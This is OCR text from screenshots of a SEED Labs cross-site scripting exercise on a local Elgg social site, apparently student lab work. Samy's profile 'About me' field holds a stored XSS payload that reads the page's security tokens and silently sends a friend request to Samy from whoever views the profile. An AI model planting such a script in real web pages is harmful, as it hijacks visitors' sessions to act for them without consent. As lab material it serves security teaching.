 gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox En 4:18 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Tyvpe","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Alice : XSS Lab Site - Mozilla Firefox En 4:20 PM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
Powered by Elgg